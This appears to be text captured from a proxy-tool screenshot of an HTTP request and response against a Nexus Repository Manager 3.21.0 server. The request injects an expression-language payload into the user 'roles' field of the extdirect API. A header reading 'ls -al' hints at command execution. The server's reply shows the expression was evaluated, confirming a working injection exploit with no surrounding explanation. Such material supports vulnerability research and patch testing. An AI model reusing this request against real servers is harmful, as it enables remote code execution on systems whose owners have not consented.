 Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 192.168.199.218:8081
Content-Length: 237
MagicZero: ls -al
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.11561102548656033
Content-Type: application/json
Accept: */*
Origin: http://192.168.199.218:8081
Referer: http://192.168.199.218:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: NX-ANTI-CSRF-TOKEN=0.11561102548656033;
NXSESSIONID=9cc53b23-8c6d-4298-8bb1-e97a15770bc8
Connection: close
{"action":"coreui_User","method":"update","data":[{"userId":"test","version":"1.0","
firstName":"xxx","lastName":"xxx","email":"test@qq.com","status":"active","roles":["
$\\A{'this is vulnerability'.toUpperCase()}"]}],"type":"rpc","tid":7}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 06 Apr 2020 05:37:48 GMT
Server: Nexus/3.21.0-05 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 177
{"tid":7,"action":"coreui_User","method":"update","result":{"messages":null,"errors"
:{"roles":"Missing roles: [ATHIS IS
VULNERABILITY]"},"success":false,"data":[]},"type":"rpc"}
? < + > Type a search term 0 matches